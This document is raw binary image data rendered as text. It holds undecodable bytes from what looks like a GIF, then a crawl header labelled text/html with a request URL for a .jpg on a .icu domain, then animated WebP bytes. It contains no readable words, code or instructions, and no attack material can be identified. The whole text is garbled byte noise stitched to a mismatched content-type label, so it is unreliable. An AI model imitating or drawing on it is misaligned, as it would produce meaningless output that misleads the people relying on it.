AH�V�R, �LL践�(a��r�PT�e�����N't� E�ei�Y����eZ�:Q�Z¨�1�.A8u�rG!|DTt8��HEj�^HCfX�D���'#R͕`��x�s�����0) ���9���'"��o�����;r�Nb��b?���/�3Oc$�@�5�= A��3�i-@-�� 8�GE�q����6GT.}�j��C��Hk���&�N劦5��X�����d�ڀ�R�-nl3L�&�"�=��M���_"G��$,AL˨��bu!�F��̋� ��h��i��q1�~�M�cƍm�2)q��)�i����w!�����:{�s�+�'?�C������>K)ъv�����8*��2'�#)J�Hژ�|$)I=*��
jP����5ᾴ~ثi��֌A�V�d(��,��,m��P����QpE�uj��%�r�뗸�eVO4�L3_`�f�K�c~Ƭ�8��a�`n����% "����k_�JN[m�;���:Y��O_�d�XY�,{E�1�<)�Y*����'Y�CŒA�ָ. Zb������� i�Q  �f���,+�@2�A1-�s�?�=����s�r��M-B�P*�93W�s�7^�*����5�z��<˫�K�)^hmz?8�5s(0���x��1jNC)`�I�XpkXWxc�3g����2A8��SY���V�SQ�~�k��[�:>�-m�E%�Gr������5\}4%UH� U��O��LN�Vw�B�M���^��<
��z�f��فEUJ�ݝ-x���v*/��#H\��y��dޅ�ŅB����3k��ٝu0���\��[�f�B7D�W�ҕ�ӛ2m�Mé�Ƈ�?��/�O^,��Bb���1�YiN��ܜg9���Z�m�hUª���-(�Ք@���-5��f5�-�>���q��?�XٹWNP�xn�_�BFE7.$x"l�����{�b��7��W5/,O�^����G�g�!
�2C��"p��
I -���9� q�%'i��W� X� ��a��1n�N!gN&E&gj�SD��z"6b.�z�uK{1{�Ws�b{�pG�W	�4I.�*.1d+�t�u+�5.��@c��+Agz4�e+C75�򄹢�7U�I`W�N1v��,`fJgWvb�]�-x2"-��b�g��C��-��U�����tp�C
@�PM0 n��b-cW��0?�W���73'�q��y�'*�y�C2�T:-肫��3O�!�ʳ(6h����Y=�3׳PJ�=��ӗ>�w�c9A>P#S�|G�Q.1R�!R��,�l؇42��6� �b�Bna1Jk3fTVTb��]w�^�v�A��U�wov�1�~��U����V5 �%���0���'�%BAx��x`ȉ~�Wzg�y�W�s*�y�Pz��E+����z%�<� kQ�����ы�{�R W(��sD�R��?���&R�2}���QuHMF��>�W+��}�xJ9~d� hHT4Ti--��~y�#vPw�Dyh��qƇx� ��M�B�����D�V��EPh��&���J��wuU��C�Wfqv�q�zP�y�H�S���s�<��2_��$2/C�3�2)�6�F�e�7Ƀ8�)q���bc@4��>��)0���[�cJRMI>�r$���BIu��3��c�IT!>v[�,�H]n���8�/Ўq(���	~#qW�uI���[%K�ЏŴ�~ח/t�ڰ&"@h����'pR��G��-� ����	��(#1�&�&�W���p��Vj�ar�����-�j�.���8����Ik"�����dQS  �G=�4JP �5�҄��t9 l��|P	 C�R��fUY5ոZ����S��S²�	���"���}c�]kQ7tA�1���w�u�rg[���_b%�����L���@�?py䀍�^��M�w�|e��I��!��E �q�C����`��P�qj��O&���Sb�ɢfD �E�1
4Z����Q  \.Am,1"�j��Q���QG�Q�Hm�ҤXCuǩ)����]*n�v5enD��eg~�~�&�zgW0+P	�BKp�p�}g�	����o�8��YC���0
gM�w71R`�`;ih'ҁ�8X��������D�V�ʑ��q|b^���p�?�U�˃4s����Q��is�z?�k2;���H3�y��e��u^�>��aT"�7��g�80�pEx���oJ	|1w�x���K[u�z�^yv�|�8�P_��@�
��P  �p������9�33i����s'f����vX�
OS�S�0vj��+ɷ��O+*3Z��Y(+��Ң�:�3���B��4;��[4�C@GH�}�SJdȕA�����k�ef�wK�-�$p���}㖂AozL|(���#��^`˗�
6t1V�u9�$��U�@����a# ذ�:���Za�1��i�0���������1&�3�L�($[F�����-+��{)����
L�;��٩�d@��b7�]�I���f��h����/hŞ��A1oxX��uo%4��8�����w�e/�D�i�VVM�]����k����!j{ra{N�31�����%��k����
[;XTn'f�%����33��#��\�����n��B���@^�u�Y�?���,�v��]�Ҙ��7�7����k[��I�RUo{H�������*Tɟ0�4x���R_l�N@(ж�&�&L��h߄��aG�XR�����X}��RLNL1��'����9O#���]\��|���78�1�j\���
��\�.�,���}����*~�h�D��<��tܘԴ@B���
P����.��W���g�q��x�8���}x~�/@ �� ���4W�V��i�������C��$z��pR��CNd��|��dďf�dt�ƌ`��eL�ǹ���=C �ml�<-�:�2�Ⱥ��l����\Q��,�����~{1��j�; ;��$l	��"���+�\�^�{
�b�/�L7l���P��C�G0�<yBL����0j+�Jܑy�P���K�&���r��Z�1*��,ْ-��r�����,~��?���f3�^3��C�c賤���us��A=�`�Iv���ѕ6K-�AETO���p��	3�������^��ʝϐ0��䏕����ȭ`
�M7 ��	�@�г!�[��Y�3㻑�;����]iID&J�;���$Gz(=����'FA�,���mӚ���|  ���5W�'!�Ԥ�\Ʌ��m�6 �?�2ǯ����,���w�ͩ������|�L� �ʙApW-�-$�q���K8����o˛/ѭ��B
i��p_�;V�L"@�m����*q����Ťx*��{�������ހ��&	j�=џ''��l�Ű��}�6~ۼ����>�v�\8�uSv�
��� �Se���,���U�L�I}�D{����˒���O+�Y
�P08·:�ܧ~�{��)D��9�i/��B�1�?��	�W�"�Q�m��V.�-�oR;[����_n;�TN�.�-��0ߋ���=~����]��6�j��Mn���
��3�3n�>�!�5��5�Nשּׂ聾��I1�$���>~��CMJ�DJ
f}�%�B�^��@^)p�sy���[E	����
VCޗ����I( i�1p�H� �yey]�Y�g�i���R�;���.�{��h'��Ҿ�*������4��sn6n����"�R�������m�=�n���ﯽ���mf��_��A{�}�5�n��r�'N~�»�������`&Y9�`�n�O�:����zV�ا�Pxi��z=�3�~�M:Y�[�7�ў�ހ����[�&�׀Y`$�ٮ6�����c���3�(A�#^����!!�~U?�e�,b'�`��������>e�>��!9JsO�j��C����
�!���ݡaVa�X�� ^}�O�?��11II)>�����+�+�+����505�;����"@?#9D99## M�.��EE?��03'��"��
�ɤ���
���ϡ��������4���֤�
������������� ����A*\Ȱ�Ä"J�H��ŋ%x@��ƏB�y`d�%P>���eF�5z�8�&��7C� I��A^�,��&ϜB	�ThҝM�F5���>�"g�I�Ϊ���K�lճeӢ;�Y[�
�:�� /K5<|��M�~I���aA�/4h��A��n�J���2gڬ�S^P�HUs� �Ӱdъ�#E�"v{6C�bǔM=��n�|��z�r���k�H������֚�
4������Ϸ��y�/ӫϸ��V�E��<?����v��S�N�����>I�Ӂ<�`H6��O�$�Sj�`V[i�|ۡ�V[j�H�Xb�UK\���Kl?p��^���`�Aa7:�؎1�x�c��՚�(bY#�h�g.z�h󌶀+��քj��[/?�A0�sBn��f&p��P3\;���\r�UC����(�P7�u�`9�؃�>݅g��$4@�P;��(z��'�z1E�|$	ՒJ*�ԒD����W��wT6�_QF-�TP��*���*+�L��ը\m(!�l�%,�۱��a�%�!*n�0�#5p��	0��B��-��76&�IY䑕e6ɒ�x��'��M #�򊕳4QK�t�苗��&d��34�y��i2c�6f"��8�Tk�:�U׎�Imr�:V>������У�~:���}�k��&�d^},�Z�{�`NEx�NȔ�@h�MN���U�>F�곯7��u���a�Z�H�k�����(��)�'���a���d>:���R�.f��ˮ%M��@p�+��2B���ؚ�\��%��f)�wf��qӦ��)G1��<'�4o\���e�Ow��l{?�:g���L��0ϗ��jIu�Ч9�Z<�D�� QZ!��3HtTJ�j�?�+V4]��Į�>�`��Z.�ݬ��>�q(�S����-b�@W��7s%�HSW%�w�^�������^�SM�\p��K �1���fP#a��BW
�E�b����'�IC7��M3 ��q�v@��@p����y�K�L8R>��dS))ΐ����?C�D!�%ADQ����=�|o{]l�R���+��C#b_�Jĵc��\���{aNx /k�s�������|$9���HIR-��� ^ �f�*�WZ�d��.La"�Ox05��84P�:V��EIF����s�:�r7�K	�Ï��d�JRVf��A�yJ�	�#��e�ɓ"4�cM.&*�[�R
d�\h���I���Y5�����H��D.�%D�d�I�a� ~��k跉N\23Tp�&�[�#� � ���~�$#�5�d]Vъ*�"_{k�}-�&��V�^�J�Đ����fh���N���/o����H=G=��LGQ1�/���Ūj����̌b���A=�P�L�t��h��Jӄ2�\�k>)����v�}Ʊ}`���פ���m��r����G��_EoA$G�-�Y (�'�/��'?	�1�l�(�l�� �`��zӍQ�R�6t�N݆U���a��!���@T���һ�2�P��4�Wͩ�S!�sr#�Ju�{��b��r&{GAJ���M�Df��s�	"��s�q����6����E�_�dK �[�;$b������(/IIN�]��l�p��KAhh+0ۜ��+Q��ޤn�נeĨ��ս-�ˈ�meLԢ�%������YM�E�jE�A�fWm^�����dW�#�>g� 0�|i�PT�����*$�|�R��5}��k��v�>F�~�+88��8GM{4�1�FZ�e��K����H%,�)y�(E�^����6�͜������JE1PSH����7��4V��p��9��Q����8gJ����U����D����?ҫ+��z2��h���-f�T��r|�>�r!��|��wp?���4�  )��$VG����ѕ$�	�]���'*���i���ӠE��J�&� ��,���Չ��%5�b�T���*��S,A�V��ɝ�ukOA3Ⱥ��zm$G�!O�.E��(�F��Z��Ӧ'�+3Ż�\�OF��j7Yj��ж��Oi�W�l3�^�V��*��C��$6I�E�$�r�]��p�A�Ӕ�^��(]�^\�d��~0���7��%�&��_,N>œnc�����8�Eko�\��LyFx�1q���gн
�!+WKK���
�-{ͭU3���������v˲�{���/4,>��nH=	��MQ�	�ۻ��LA�UYx-��zt,0,�ox��%X�e�𾛐'��w����i4^5���z��	>���)/r�����y��+gdQ�/)T�r3�!O1>O&4 R!�4(t�5me F�*\�>I��S,if,r�`��/�vZenJ�n�-z��gH��`�@��|��o��o�
3�
�@�i�Cw��/"T0��irb�~��Z�q��B0tx�B�~�(�7�ȔL=� �.#���Dץ+��k��^�B5��l?�^n�Ue� �E�cORSG^ցɆte�5"�f�O�x�JhJ~g|!#��6��G|6���<}��h��o�P�AH8Jz�} tp/�J<�i}�i� �K�7��S��~�?�q7fT�G���(��3i�L�ǆC�U���x3
��3L�=��s��jgQt<'Fٵ�g<�P"�N��gVf"��r�ta!$)(��TWn�P�6���#~FC�|�@�88��	�u�A(�'i.�`�v#D&��w�b���ȅ�a��Pb\�&nC � �Ǹ�����(��+&�Tk(�Q)��r��=���N�2�Bz�tzać�*�t�4 �2>�e��O\)���O�Wʷ�w�	oFn�W��Z��wsX>�X� h	���`v�׃���v ��Iy"r�aK�%��|2{'j~�pgS��p�FKm"1��b�ْ�1q�@Lܡ6����c#���T>)*�UdS5�TrXESUt�4Ie[� �$N`Ekś(zYi<]��9��Hf/@���G��6�H���x�� d`@2wv�wɐM��H?�8D`���� v�x���aNhSQ�i�9��i4$x�:��1�81��&���2	����ԌC��<ɀ��\�BYG����y>j��248Wf�z��s�*NS�F��h{�����G%��_
�(
Жn�#}6�s1o��|F�@�oj�o�Ua��w��"y�]RZVB��Z�5�p1����I��hBY�wT���7y��� �s��m(�HU��2'g�1S�U�ceL�*D�4P����XɢN4$�t���h&�&X6%Z��"qV�4@$�# ���-_G�R c���P�xYh�g�k/"��bRH���Yi�`�0�C+D��J(DK�4qg�9C[�Kú0|���	��5��8ٌZ�L�W�v:�J�V�M}�r��*Cas_ul
҈fF�b*x�Q�bV=𚈓zW�U�� ;

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/0993144342059.jpg?34061847158277110176918816323347411544496513021769188163360
body_size: 209042
content:
RIFF�0 WEBPVP8X
       �  ANIM         ANMFz4         �  d  ALPH   0��0�ȟvGp�F�������9VP8 >4  p�*�� >�>�J��""&,p�	c3�~�����.�yiw����7��&	��W���<�K�����������{�zJ����� ���_��٧�'��`��L�۟��ڏ�O������b�s���}CO���f��x�]�g�?H��t�ײ�j���ֳ������}s�-�%��v%����c�أSx����ƫ�_�y�1����v6�y�:�2����\� Y��!f����gB*��^��0s�����ŁϬ&�����I��4TD�DO3���ID�=����v����R��yav�x7aI�h�����f�7�0O�HeT%�׈h�G����rbz؃���=��a���{����܄Rr�(�P^�.8h6�T�4���V�:|-���[�� E��s��z���t��B"�2eߣ={!�PQf�=�ňp�� a�s[x��=kͨ��HG�O�}�*�W\�j�OdI��j�V����BP�^y�j��0��V������W�,z��a��.��C���F<�h�4�F�$��<�6E5�d9�r��W�Ⱥ/7Y�׫��f���#}�6����%5'B\��.$��B� �zF�S��o�g^#Hs�+nȱ����=�w��m�*��逼[���hsl���PG=�õT:�+~���7�gK�(2�4�9r�&D)�<��$�@��;�x0�\8e���LQ/��.�zoY� ,�O3X���s.g�Ȯ�y&�e�R����O�\n��ԭa[�-�S�8��*찘��W�T����B�Bʰ�S/��*'��2C2q滂�H d���/-ʹ��m�i1`�Yڳڗ�U�߬!%��9=�K��^b3o<��2�ƒrU	QI�f�x^S����l����s��p���b���Q�کȇ�U���>������ڥh&�#n程@2���=�J�`o��"6$!�dn��T�1�])K.�\}/��Xv�d��g6{�F�.wX�w�77E��o��H{�f�J7�v�[�0�`H��QcY�4,V�u|�u��{i�/P�2�@�E��\N9I�o`1���s7?���m�E*�1�h���.�o���,`�ި�τ�ӝO�-"�\l�N��Ĭ&;�4��3Z�r�86�[��f_>7��Zy�m��n:�朿��9*�](�c�5x?,~��J�2�H*	��?/#�c"{\��z�y |?�u �|9��jصژ��g������ E�aݞ�B�f���&��B�s�w���9��K�K�τ��M�[�-��pc����TY��'��wl�88��s#�M�tp��E��h���$Z�V�z�3���	����#�y31��X����v���aa<$( �0��wó���W*Ҿ+`?'�$���0W�C��"�2��3�Θ#�D٪^�Ȧ&�#s��{2ҳ���K�B�y�b��a@��Z����+�Ȧ ͫ�?H5�/�^���[
ʇ�l
ၓE1P��k+H��e�y����f�8�����a��ً�rf�)�q�h66���k@~Qy�ܘG�b�i�R�x����L���UL�
 �
��Cr�����*) S��Bo\ס���Ͽ���5e�3&�-R�3����e�.V׭޿��5���!��b{�:L�U�|�(������O9���^������%u��>ɩ�l�BwJ%�.C�%�j�(?'Vc(�"[�7���)!���#��d ��飥F=l��UZ�j�}��_�A�W�E]��y;a��0&ͅ�gL������b�ğV����b#��,�m��EdY�������8�v	�D�U����rWͼj���
��;�ɻ�*0�8�:װ����N��&<�o�c�TW$�
C�����Z�Ă��m���&"7��VW�}ٰ;���R�a�Ҧ<�:��z��$l��jXwAb�NP�	��q�-��(,�R����b��i<БӖb��8�<��<atOҨ�M��DK%���|G��".��]�� 
�ʆ$?����<_���L�-�,Eb�͘��˰R��!��&*�p8!�y�]a��$I1����^&2ۉ	W'���h9��mԅ�F�I+}s��5b��.�����mb��Ce]��(K��B_nL�����a�v���;-�}L�F�?}ޏN� ��tbk�~*q9#;�f���;�B�M �q�6ұ�n-6� 
�\��U$�8  ��x��N`�}���a��i�u��; ��Df��uLl4����o�!ۤ� ��K6�v��/�GZQ��E9M� *:N�F#2w&��ַ"ge�M�X����̕ �%�s$�l=���x�d럕О�����a��d�c�`����u!�nɼ��l	�Wɯ!�_�D��uHq����E2C��T�*=mF>�x�*H���?!�붱�}]9~���_��6���/+[s��(���7�]J�u���\��j^���$�� f����[�:�>мo�>��Rvu��g/����y5�B�sv Ҏ�t��m,L�"�~���h4�G@�<MTY��9���ݚ_��=�-L�+*�)�c4��m�D��e��l�߽jZU���y0�
���6~sJ9rU:��^��K�}��������\:��	�Yh0+؄�]�c�lݔe��O����]y�`o��n2	�9Ѧ�fٓ�4��J~s�F K��$$�=��[����`=��o�	�(s�-�<��K�DzT`W�ߍ:���]�Ρ=��S�_�$�)J�k�8s�;����s�=����e�M$�ք�֬?�7�Q����t�ۙQ�Bڰ�X�=�r�u�ca���0��_�M�f���.��cJ���T*(���4%��G�"r	�f���vh�N��eV�Յ�w3Ÿ��LV���ʥ֑�BO���S�(���p�8!��iV���^a���.g��v��N%��y��҅��4Q~�:
i�TB�� '���z G;w�w䜏�$cB���^1���\"-=.�4>�0}�5�>�<�EΒ���_�f�g栙,�qx�mH�m�F�^�O�(t�]�d/���oB���{��Aq�&f��IZ�*_!�-*�4�����W�m.����"z����Ef�Scڃ\*1�=��a�g�o��|"�T	��O��(��J1u|v��aȿ�S�����!{���σ�V�1�keG{��ǀ��i�������ޓ�\��Q��亝�C����?s�Λ���٤h��UtsD��︇�h��}v�O�<[�k��h��gi������i�?��UN�9�r#޶�W	t߲к�/�a�^��H��tC��q�j-�e�`���g��L���� GT�5�M;6NL�F=1�聜6�L�R mr(ڇ~�֮�Jt;�L7ȶ���9	��(�Ɠ��[�TEr�d�v���҅��62i��<D��u�)?��f6aCQ4_ԻG{1jO~T���"Q���4���u`�5���t'����{Bn)�� #F�cIq�?%<'�$�(Nc�[aGSB�N�u�UA�6���s�e���T*J̨��|C�|���l5�����D��q)����c�������hNF�j�Md�,��'��{���l<JWYHő#Z��#0RS�.����-��Zҟ(���8��C�
���ɾ>^��s��9X�(�?/�!|��1��_ݛ�QI3�JZV�Z����*�gʇ`�/�],Hd�s^Q����`�Vm��e�� ���[uT��.��\��/L�\������2{t���)Å�킌YGw�yԯ�%�؏����2nq!���"Ps�q��V!�O)�Q�>"�s5���EF#����@���9,�唺𳃸�C�`P����Ӹ���ֹi�j����^�%M� �ڵ�Z�j��Q�h�Kn2
�� �~�sk@��wYX���}\͍BJ�]�.,��A�Rft��f��>\>���{̈́b��R�d~��5�~�m��D[��c���B½�܎}VR={��V�	e�B�]G�o�k��T ӥ\BHJ��2b�H�^]�x� ��H�����\�H�!T� Vw>1`=�t����k�⺸���/9iML7��[r7�Q�k	}�z�)
!�S�ul��N(�,��*b(�Xr�R�B�/*��ZL&U�}1�����L�³c@3G?a�R*y�	�d���T�-%ن�H�p����z����i�m̡L�4F]�� ���g�NąF�*�m^��y�`��3���4��Ϳ�im�A�c:U�.�;@|'iY�X�[?b���V���(�����ޘ�b4.p>'�LGk.N�@���ޜ���D/��夑�Z6���@��{ů�S���UO��ws��A�&��`��%v/ЏUP�SLH��S�a��������-���͒�s%j���J��ȉmo��$�&�9���TA�b����Ύ�t���{�J�{)b�=��G��_9���,��-1�`��Ph�ܰ�9n��ȍ
y%M\���ǙR�A�$�Ωa=U4k�w��%�R[���b�Plߡ±��*xG�[���]��Ҹd}t��ᎺP�5�2X�J�Ц��hk��
1�Nؕ�����-4ʥ[���M�2&O�`Q���4��&S�4;�.��M�g+�2����e�RO7�Re�0�qA�l.U�ff!B9��Ɇ�k�C)D����9Yp�l�����5�e�*"�}���g��G�x��,�ֳ�3�Bd�/�_�ʴ��P�2x��j}�:�E9�t���ݍ���Z���I?��0�
��t���=����qi�xw�/U�_ox�)7����iц�k�����?_˭] �N�ՙ��m�I���>9��`׎�u$����'N��菱3
�gn��``j�fyr�tO����'m�o`}:�X£h����k��O˗�0hS����s�c�����$����	�ӛf� 0�������� ����K�Q�N�o~Xv}SWq� �U)�#��B:'�ŪT�-4��!�нV�Efdg&������7�73Y��Ո��*�9)+�I1��6&�ٛ��{g|vM�Ɵ]��0��R�QU�1�D;�c m�����XQ�+����1��q�cA\z���+�׳ҏGr���N4��Ό-���t�$W"��a�w?`G��u��=䳄Lp�����]��]�[5�H�(�$��HFR�>�S��8�R{t�L��V|��2�"��J��D�!;�X�RdR�0��6S �=g���cN�;^G����/ei���竃�̋Z��E�m�L�W#�^�N�4o���r�����c��5N5_�G�3��d��!|�h�Y;o>ѧ��8P��� y���pxR�xq�j��p�Hk�0���B�����.3E�C��V(��B[���A�Znj!_nR��L���NBnv i�l�hy�m�q'z���E�4� �}1c��ǵ.�宓]�a1�ZXq�ɱыM*�&��c�Ի^g%�2��5ɩk�ڛ��8�DH�f����Wy�ao���4�)���<&����z�ԋŬG}l5�#�+q�X�	t�?�����1b#����Q�_�;��8֍��nF{IT��a�m���^�=�j���w�U�K��|v� =(=I���J��|��ד����N-Z����m���	d������ ��� �p��W�Xyq1�����d�V3�Hht��{���o��'��2d�m��"�-��kj��� ��y ���B��~������^��h�C �t��A��ԛ��W:�8u�zo��}�xg����� If�xw-BJGZ]����`oj/F�Ey�����b�v��|^���o
���7wMX�?f7�S!�r������U�m"Pk1��+����!��m���gR
���N�|�'�AV�^k�	�\0�����/�[�2�Q���p{��4�h��&�;�!E�:'�-'I����P���̤bdV��9������NT���́��F���E "�5%c0�/�˲[QJ�7�O�*)j��(	eK�J;L�׏[�$v����M��(�9Ҝ��Ke�C�.,M-&�FG��)��������� ���:���(8D��������76�m&�4�0�/�7 ���Ϻ�.;3����p��g�RsNg�V�);Vy�7���H��n��Ow̺��y~$~��|qbX�yN��栿˃Dt S�!�8!��M�ɸs虗b�4e��H!2c>qb�Υo50���?.{�/B`�a��Q�c �,7�!?p�>;Qg��M��^��mؗ�F�">kF8h��zAu�HF�M-�o�B��|m%�/����׵H xd�!��6�cș9l2��k�q������*.U������Asޫ+z8�u�5cm�Z�/O��R��gW�>9�d�^���ik���nRX�8l���Xs1g�
�t~R��`�q�<��،�[�1J�^�u�
�T:0����l�L�Tw^��	W�!tpǍ#~=> �Ґ>��� �}�Kj��Ot���y�OmI�������D~�_4:�Ti)�V!��G�{ֱD�C�k��6���~#g��~��|4�����;��_4���5(.�+6�h|w���o?��94t5r�7�ZzS9���n���Q!p��){�˥H����[`�ݍ%��շ�S����(�����IИ���v��7,gˠz]fn��:zό�#���.b]+ot9%mQ�����e�E
�Ϋ��W{W7�?1%�	%�&P�t����8"�.��P+���]knH7�܂�sG|i�T:���bb/m\���D���?��)>c��7�u�1Lf0PF�S_�4�{�d�5[�m��V&�jB{2��C�A|�`���W�%�7�����`YS�vU��4��>��G��p�e�}�S���W[&dx�4���?#�K�X2d*o顪:L�8�~�#�$S�z(�Q~���>cȷz�]�2��m���m���l��[5)��T�#Q�ɣ�+�`L�E��Aw#ku�+�����-��@�h�����5w��Q���htŞ(s2(Y�����L��G��o�$���
T@��6������[��U: �����[a*!JK��I��I����JFH���'T��Q�z�$���9@�"w;bߵ5���J��xZ�m���:~��_<�S%� xu�(¢(N�l(��K���5��_����[O��ǎi��0	Z���У5H-uGR\��X��d����a�L��0�4H�����؂/����\���(�9'��B��c`�?
T��ÿ�/=�܎�gO��[iCZ��AB}ݻ�픛������Li4-B9Z�1$���_�9�.Vʜ�cJ�ᢨ�/lK��;;-�a<��l'$��>��gtץ*�|�Xe���UD�]��O}�A�x2�Ԏ!=�+/+;�� 0�B�S�RK�(��y������F��4�-�t����R��3?Y�2]�h�~٤�R��B�7J�oe�}7+�k/r�6�Y����ڵ�1�9�W����{����F�k��z&�@bs�}��P$�5���G�[!'��x^�y:��\�S\�uB�����6o�� ��8ls�鼾���Lh�&#���DY�nJ`�o���`Lt~#Ǚ}�A��PH�ňkd�k���N(�x��ّ�4!��������������ѻ%�[b_���.�'&ܓ��׽Ja�޵����h�#���� ���׈/8���:=������	\�
���c�oZ.6fOL�l��S��j���࿱4�3߂3��RA�Κ�^��Q�����j�n_o��O`70g>ӱ���<{�/7����~)�]���w����I�&�����3��W��)���� "���ހJ�R��(���{�
���� |ә�A��!��\VȏT#ļ�~纃���i�x aD��W��c�� �`�9
�y̑S]:@6:A���{X��6Ͷf�,&��u5dܦ�ƛK��ؒq���2t�X.r�ٿ�ER�?�����$��o�s������
�|��K"T�kD�U���v�kCPw.g�+ՁI���1���L��y8�Ɍ|��h��S�aT�`1���ETЃ�QF AP����w�?"�ߔ��`�)
ܻ2��DVan ����?�������z�����]�����6������Iq�Z�`�!P�y��~��p��'�g{�D��;c6�g�A��4Mn7�g��f��R48"���ߗ4D����w�./m�mi	�p�g�IAL⛑�.��@Nz�纆����0���6�I��b���59�W��9f�E5+j^�
յO�#�^��xZ]����������;:\��a/����}�����/*EX���a�?���N�����B����`<!&�&Y����!��T&��J�]��2Cu��֍�$������Wj��[cN��G�-�
�X��4W���a0�?��~�zpYG����~r)Z���c5��.I1sN�]v.)����Ⱘd	�Ԋ^;����-�ii�[��L��8f�{�<w7����E-Z-�ߦ���y�/���5��_2D��
+��s�.7����Gz�gő��������~1�)<�p# ��iIw�u�ՋQ�⨣��q,	��9�^O糰Ԉ�U�<y�D �ۉ���]�m��C�D��by�Օ�1�Y�ɸ�����e��	�!��~������u��С�� YUj����ϭ';0�QCÃ�B�N����W�_��b��$Ժ�!\��e�����s�䈘a�Ύ#�1b,حb���<eS�K��Q�-UE�1��Fwx}K�׽"�c���m�!C(Fğ���S?�{��X��g�b�߮����A�қu��;�u�TH�<f�X�Lj�:
h=/8�q��M�Ļ��%��I��?,  �5�W��c�u����}=MX9�`̍��B2��N%7<�{���
x�9HV���S��E�Y��2#���.��}�?"E�#(V�W��4z���#�~R,�^�
/6'~�w8>���f�i����&SȜgn�7"B e���Tɫ��Y��X�D9�	��"	�B��ِ�_�q��t����b����y5e�!���5���A�"��FO�o�0F>4��箰��Wue[ߠ�[F�b��޹FhE� O/i�����25My�Wu�4���1Ƕ�@�������x`�n��u-q�j�8����*�Y1`����t2К�&��Q�.�4�cv]Zc��}�"=0(б8n���9^T�RV�P����c��9��󧃧�,�޶j@�4FP�Ժ�=�Zσ*�ͬΊ��BD/Agx��x�;�Z�e#�u�*��VP^5tW�U���!k�uqQW��1�ȫG�ԀL"U�~>3"`;�|pG	�\_@R�갿v*�+-�H%����0���i��m�����95S=�b cRÁMR�)5��*-^�P�->�.���Yb���̾��s�蓋M���"����Z
F�:� �'0pXcs��m��3Yσ������o�k�ኙ�@R��􇦩�$1� 2r����F�0q�dj�֡�	I'���ܘIn�i�`cH����q�F\c=ׯU��{��A<�Z��Y�?�A�R��ǖ`@3<*����ڊ-�*���Y�~�@�ΟCH�c6H��9�/��xf�we�y[�[��SaJe�q�]���D�k��D��!�[�J��6,�N�r���c:w�����cbƍ�����l9U�!�G���0l�Y P���y��\'�i���Wك�l�&u��<�^ք�[�G����1��C����H? f�Dq�EA�!��l$*�s%��T}i:ýЯ����kv�=�<�Vj�+K֎�+���mj|�<@N�J�|튍C�uuLi�E�BFYl³[ǭa��p�K�����3�;	g�q#�qKyM+ ���t2�t`���}$�ۭ�� H-��5�:D��Y�F�h�ē��|��:�o��ѹ�q$��4S����Y�,(��I����&���n�$J�/;kCc+�=w,���=�{��D������~.>���W&��r�`��oB����$�hⴕ��yd>2rQ���Q�=+P�Mz�~]0�WK�(`k�_%����D�����*�3�b�$� �|���k�?[����AT��)M���8#pw��0���O_-E�ͼz�ww]�6�7����_��;G�de�8�U�39�b�=��1�`�w ���f�'7� �~����6[���E�η��NڔF���K��������g�!:��:��7�A�[l�Ǽ �`���!��a�Ӱ@6Q���[:3�¥�k�!`h�	6x�ހ���J���ٶ�y g2�˛[��H��T�'	�n��_X�����g�|6�sj:�:&�
���b�������qr�h��D�+�W���c�r k/b�7�3ȀI��~��!��w�C3،#��=R;e����G�� `�m��*�fC��[��pV��<0�S�O�2�����$ ۔�̚��߫$c��%d��#��7I3DauS�[2�K����'E�f��Э��J��L$֦'I���/2~��MXY�8 �MmE|��T���#]�(��󄌸�w�tv���8�s��b�t�E������LD?�J��wOC��:�V�� [�Y��Z��?/d�R>�J:��5i�{�3u,�QJu��7�*�#�!��Y��ErM7���c��<���4K���q�eeHבX���kI��&dHG�
ѬC�����x�(�#~}eF}��g�>�)�10x�V$��DA�b��@0��h�W�+!$4��s S�����#Ԗ��@��UDtNl���/��q����#�N�吽���w�h���%��li��Zi�K-#����6�X�BO���ԝI��mbN-'�0y��R[x����)?�Z�m�7iP3��˷ӫH��}�������� 5��3Ǧ�ɿ�W�ƽ�r1_ܔI�#ΕG�4T%�J���2��X�V����:D�:P.�A	+Ί��*��� ����>h}��r��Ʌ�_6�Y߷]eE:C΍E
B�X���(~�������#�R*<s��O<ݰ��`'_	@�@!�%t�X�-�q�QUz���S�!F|��Q��<fF<:tED\�"aQc��d%x	�2#�� ���qP�HX<c�f�������{�&�s������8,�B��<�Hw�*yvd�j�;��L��_�6q�u���mi����!~���i��5x~)�˗F�{Ӻ�/�r���/|	�d'8d�y"=M�W��Q.�1hX, |�b�Z����Ș�JA�Pn�)p�ժVY2��ka�Hvo�'�B���
��~�w�&"�xK�
�t�C>�M}|N �g�Yp�D�ܳs�i�43��捩��jJ_��PJ�!������6���^,��	���}Ū&�r-+u�N[����R�E���u3ۤ0?%��؝�è�YY�b!e�!�8k��kQLh��m�"��)�u�`^�Fv����u�9��&M��!�����QS�h���2C�Iߦ`%f]"5��;_� ����vM?���Eb�BF�o+(� Ǔ�b�/:���J�h��o��a�.��w@T &�����%����wI���f,�|�*�y.y��y�}	 `2��)u@��g�������@�6Iml�]P�p�A����ҥP���ۅ�ܮ(���I��[j�ZD�u�̏2�J=���s�]V����4�bL~�/������kh^����8���C<���a�������$�aqymo��*#��[�9� �j�g��eF��"\ۭ���UV)sO��"�@��+`Bђ����7|<�)�����(�96�6E51��0��y��u���I�^&a7W�=Z_�9�-�/_`�#QO��-��g�+��+%��H�!�WQ���,cS��������^������5QzVMN�D��_k��*2;��$�ajp��??���A�mzK��5���zlQ؟�c�w�IX&�R���|�������{3H:D����9��d�ְ��nd!
�:�O�.�EuS������p��/��X���vU�Cl�~=�cb5��dU��!��qΑ.���}�҇���7@v�Æ�s(�k[��mH�[�Iߖ�OG:^��R25��J$�   �_��0&��"cB%�ӏ
